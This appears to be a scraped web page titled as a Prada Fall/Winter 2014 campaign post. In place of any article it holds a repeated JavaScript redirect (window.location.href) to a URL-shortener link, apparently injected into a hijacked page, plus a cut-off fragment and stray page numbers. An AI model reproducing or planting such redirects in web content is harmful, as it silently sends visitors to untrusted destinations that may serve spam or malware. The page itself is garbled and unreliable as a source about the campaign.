
Prada Fall/Winter 2014 Campaign
May 24, 2014
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...
1
2
3
4